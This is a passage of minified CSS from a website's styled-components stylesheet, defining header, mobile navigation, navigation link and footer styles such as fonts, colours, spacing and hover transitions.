(prefers-reduced-motion:no-preference){.gKIWDX{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1024px){.gKIWDX{-webkit-order:1;-ms-flex-order:1;order:1;}} @media (min-width:1280px){.gKIWDX{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .gKIWDX:hover{-webkit-text-decoration:underline;text-decoration:underline;} .gKIWDX:focus{outline:none;} .gKIWDX.focus-ring{outline:auto;outline-offset:3px;outline-color:var(--textColor);} .gKIWDX svg{width:24px;color:#fad4e0;} [data-is-active='true'] .gKIWDX svg{color:#f5a6c2;}
/* sc-component-id: Headerstyles__BurgerBtn-sc-l4issh-15 */
.hMTNeS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;background:transparent;border:none;padding:0;font-size:clamp(0.5rem,0.22rem + 0.78vw,1rem);line-height:clamp(0.88rem,0.6rem + 0.78vw,1.38rem);margin:0;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:6px;-webkit-order:2;-ms-flex-order:2;order:2;color:var(--textColor);} @media (prefers-reduced-motion:no-preference){.hMTNeS{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} @media (min-width:1280px){.hMTNeS{display:none;}} .hMTNeS div{-webkit-flex:0 0 24px;-ms-flex:0 0 24px;flex:0 0 24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} .hMTNeS svg{width:17px;color:#fad4e0;} [data-is-active='true'] .hMTNeS svg{color:#f5a6c2;}
/* sc-component-id: MobileNavigationstyles__Container-sc-13x0vjt-0 */
.kTOkWV{position:fixed;top:74px;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#ffffff;color:var(--fgColor);height:calc(100vh - 74px);opacity:0;overflow-y:auto;padding:0 20px 30px;pointer-events:none;-webkit-transition:opacity 0.15s;transition:opacity 0.15s;width:100%;z-index:100;border-top:1px solid #002e40;} @media (min-width:1280px){.kTOkWV{display:none;}} .kTOkWV[data-m-active='true']{opacity:1;pointer-events:all;}
/* sc-component-id: MobileNavigationstyles__ListArea-sc-13x0vjt-4 */
.AhdbD{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:100%;}
/* sc-component-id: MobileNavigationstyles__List-sc-13x0vjt-5 */
.mOuef{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;} .mOuef[data-first-level='true']{padding-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:20px;}
/* sc-component-id: MobileNavigationstyles__Arrow-sc-13x0vjt-7 */
.bUHUYC{margin-left:auto;margin-right:0;height:12px;}
/* sc-component-id: MobileNavigationstyles__Plus-sc-13x0vjt-8 */
.jrhjMw{margin-left:auto;margin-right:0;height:15px;}
/* sc-component-id: MobileNavigationstyles__NavLink-sc-13x0vjt-10 */
.cryMSz{border:none;outline:none;padding:0px;background:none;border-radius:0px;--cardBgColor:transparent;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#002e40;background-color:var(--cardBgColor);font-size:16px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:24px;-webkit-text-decoration:none;text-decoration:none;padding:16px 0;-webkit-transition:color 0.3s,background-color 0.3s;transition:color 0.3s,background-color 0.3s;position:relative;text-align:left;width:100%;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} [data-theme='rose'] .cryMSz{--cardBgColor:#fad4e0;} [data-theme='sky'] .cryMSz{--cardBgColor:#d1edfa;} [data-theme='mint'] .cryMSz{--cardBgColor:#bfe3e1;} [data-first-level='true'] .cryMSz{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;display:grid;gap:32px;height:100%;padding:15px;border-radius:4px;} .cryMSz:after{content:'';position:absolute;display:block;left:-18px;height:24px;width:4px;border-radius:400000px;background-color:transparent;} .cryMSz[data-active-page='true']{color:#002e40;background-color:#ffffff;} .cryMSz[data-active-page='true']:after{background-color:#ffffff;} .cryMSz svg{margin-right:10px;} .cryMSz .MobileNavigationstyles__Arrow-sc-13x0vjt-7{margin-right:0;} .cryMSz .MobileNavigationstyles__Plus-sc-13x0vjt-8{margin-right:2px;} @media (hover:hover){.cryMSz:focus,.cryMSz:hover{-webkit-text-decoration:underline;text-decoration:underline;}}
/* sc-component-id: MobileNavigationstyles__Text-sc-13x0vjt-14 */
[data-first-level='true'] .AmteW{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} .AmteW svg{margin-right:5px;} .AmteW svg,.AmteW span{vertical-align:middle;}
/* sc-component-id: Navigationstyles__ArrowDown-sc-s03crv-4 */
.eMTKv{margin-left:auto;margin-right:0;height:5px;}
/* sc-component-id: Navigationstyles__ListArea-sc-s03crv-5 */
.iAnZpt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}
/* sc-component-id: Navigationstyles__NavList-sc-s03crv-6 */
.bSEklP{padding:0;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:clamp(0.63rem,-0.06rem + 1.94vw,1.88rem);}
/* sc-component-id: Navigationstyles__NavLink-sc-s03crv-8 */
.hlQqZX{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:22px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:12px;color:var(--textColor);-webkit-text-decoration:none;text-decoration:none;padding:5px 0;-webkit-transition:color 0.3s;transition:color 0.3s;position:relative;} .hlQqZX:after{content:'';position:absolute;display:block;left:0;top:100%;height:2px;width:100%;background-color:#f5a6c2;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);} @media (prefers-reduced-motion:no-preference){.hlQqZX:after{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{color:#f5a6c2;} @media (prefers-reduced-motion:no-preference){.hlQqZX .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform;}} .hlQqZX[data-is-active='true'] .Navigationstyles__ArrowDown-sc-s03crv-4{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);} @media (hover:hover){.hlQqZX:hover:after,.hlQqZX:focus:after{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.hlQqZX:focus,.hlQqZX:hover{-webkit-text-decoration:none;text-decoration:none;}}
/* sc-component-id: Navigationstyles__NavText-sc-s03crv-9 */
.egoMyR svg{margin-right:5px;} .egoMyR svg,.egoMyR span{vertical-align:middle;}</style><style data-styled="ecqbDf kkqEOT kIJXhI cQyZID fqKbDO hXYIDf bPRQcX YZpQM eJInAZ eInvLa hApzSe QLrTv NhIpL kkWoQA LgqIA fPzGby fEdxze hyXIX fDpRKL" data-styled-version="4.4.1">
/* sc-component-id: Footerstyles__Container-sc-urtp5e-0 */
.ecqbDf{padding-top:clamp(2.5rem,1.67rem + 2.33vw,4rem);padding-bottom:clamp(2.5rem,1.67rem + 2.33vw,4rem);background-color:#002e40;color:#ffffff;} @media (min-width:768px){.ecqbDf{padding:clamp(2.5rem,1.81rem + 1.94vw,3.75rem) 0 35px;}}
/* sc-component-id: Footerstyles__Inner-sc-urtp5e-1 */
.kkqEOT{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;}
/* sc-component-id: Footerstyles__FooterTop-sc-urtp5e-2 */
.kIJXhI{display:block;} @media (min-width:568px){.kIJXhI{display:grid;-webkit-column-gap:var(--gutterWidth);column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(2,1fr);}@media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}} @media (min-width:768px){.kIJXhI{grid-template-columns:repeat(4,1fr);}} @media (min-width:1024px){.kIJXhI{grid-template-columns:repeat(12,1fr);}}
/* sc-component-id: Footerstyles__LogoHolder-sc-urtp5e-3 */
.cQyZID{grid-column:span 4;} .cQyZID svg{width:180px;color:#ffffff;} @media (max-width:1023px){.cQyZID{text-align:center;margin-bottom:34px;}} @media (max-width:767px){.cQyZID{grid-column:span 2;}}
/* sc-component-id: Footerstyles__FooterLinksColumn-sc-urtp5e-4 */
.fqKbDO{grid-column:span 2;} @media (max-width:1023px){.fqKbDO{grid-column:span 1;margin-top:40px;}} @media (max-width:567px){.fqKbDO{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__FooterLinksTitle-sc-urtp5e-5 */
.hXYIDf{display:block;position:relative;width:100%;text-align:left;font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;} @media (min-width:568px){.hXYIDf{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__ChevHolder-sc-urtp5e-6 */
.bPRQcX{position:absolute;top:18px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;} @media (min-width:568px){.bPRQcX{display:none;}}
/* sc-component-id: Footerstyles__SvgChevron-sc-urtp5e-7 */
.YZpQM{width:20px;color:#fad4e0;}
/* sc-component-id: Footerstyles__FooterLinksList-sc-urtp5e-8 */
@media (max-width:567px){.eJInAZ{overflow:hidden;padding:0 20px;}} @media (min-width:568px){.eJInAZ{height:auto !important;}}
/* sc-component-id: Footerstyles__FooterLinkItem-sc-urtp5e-9 */
.eInvLa{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:28px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;} @media (min-width:568px){.eInvLa:not(:last-child){padding-bottom:14px;}} @media (max-width:567px){.eInvLa{padding-bottom:14px;}}
/* sc-component-id: Footerstyles__FooterLink-sc-urtp5e-10 */
.hApzSe{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;} @media (prefers-reduced-motion:no-preference){.hApzSe{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .hApzSe:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.hApzSe{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}}
/* sc-component-id: Footerstyles__FooterBottom-sc-urtp5e-11 */
.QLrTv{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;} @media (min-width:768px){.QLrTv{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;-webkit-column-gap:20px;column-gap:20px;border-top:2px solid #ffffff;}}
/* sc-component-id: Footerstyles__CopyrightText-sc-urtp5e-12 */
.NhIpL h1,.NhIpL .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .NhIpL h2,.NhIpL .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .NhIpL h3,.NhIpL .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .NhIpL h4,.NhIpL .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .NhIpL p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .NhIpL p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .NhIpL p.center{text-align:center;} .NhIpL p.right{text-align:right;} .NhIpL p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .NhIpL p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .NhIpL p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL p a:focus{outline:none;} .NhIpL p a:focus,.NhIpL p a:hover{color:#55959a;} .NhIpL a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .NhIpL a:focus{outline:none;} .NhIpL a:focus,.NhIpL a:hover{color:#55959a;} .NhIpL ol,.NhIpL ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .NhIpL ol li,.NhIpL ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .NhIpL ol li p,.NhIpL ul li p{display:inline;} .NhIpL ol li p:last-child,.NhIpL ul li p:last-child{margin-bottom:0;} .NhIpL ol{list-style:decimal;padding-left:1.2em;} .NhIpL ul{list-style:none;padding-left:1.2em;} .NhIpL ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .NhIpL ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .NhIpL ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .NhIpL ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .NhIpL blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .NhIpL blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .NhIpL .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .NhIpL .quote-name > strong{display:block;} .NhIpL hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .NhIpL table{border-collapse:collapse;margin-bottom:1em;width:100%;} .NhIpL table thead tr td,.NhIpL table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .NhIpL table thead tr td:first-child,.NhIpL table thead tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table thead tr td:last-child,.NhIpL table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr:nth-child(even){background-color:#bfe3e1;} .NhIpL table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .NhIpL table tbody tr th:first-child{border-radius:8px 0 0 8px;} .NhIpL table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .NhIpL table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .NhIpL table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .NhIpL table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.NhIpL table tbody tr td{white-space:nowrap;}} .NhIpL sub{position:relative;top:0.5em;font-size:80%;} .NhIpL .responsive-table{position:relative;overflow-x:auto;} .NhIpL *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .NhIpL > *:first-child{margin-top:0;} .NhIpL > *:last-child{margin-bottom:0;} .NhIpL p{font-size:14px;line-height:20px;} .NhIpL p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.NhIpL p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .NhIpL p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.NhIpL p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .NhIpL p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;} @media (max-width:767px){.NhIpL{text-align:center;-webkit-order:2;-ms-flex-order:2;order:2;}}
/* sc-component-id: Footerstyles__LegalText-sc-urtp5e-13 */
.kkWoQA{text-align:center;} .kkWoQA h1,.kkWoQA .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .kkWoQA h2,.kkWoQA .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .kkWoQA h3,.kkWoQA .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .kkWoQA h4,.kkWoQA .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .kkWoQA p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .kkWoQA p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .kkWoQA p.center{text-align:center;} .kkWoQA p.right{text-align:right;} .kkWoQA p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .kkWoQA p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .kkWoQA p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.kkWoQA p 